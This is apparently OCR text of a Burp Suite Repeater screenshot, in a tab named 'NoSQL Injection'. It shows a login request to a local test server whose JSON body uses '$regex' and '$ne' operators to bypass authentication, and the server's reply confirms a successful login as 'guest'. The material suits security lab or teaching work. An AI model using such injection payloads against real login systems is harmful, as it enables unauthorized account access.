 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
NoSQL Injection × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://localhost:4000
11 DNT: 1
12 Connection: close
13 Referer: http://localhost:4000/user/login
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 {
"username":{
"$regex":"^g"
},
"password":{
"$ne":"admin"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-BXzjyzsT4CWpbYEvYV0yxE2QMLo"
8 Date: Sun, 05 Feb 2023 20:30:52 GMT
9 Connection: close
10
11 {
"role":"guest",
"username":"guest",
"msg":"Logged in as user guest with role guest"
}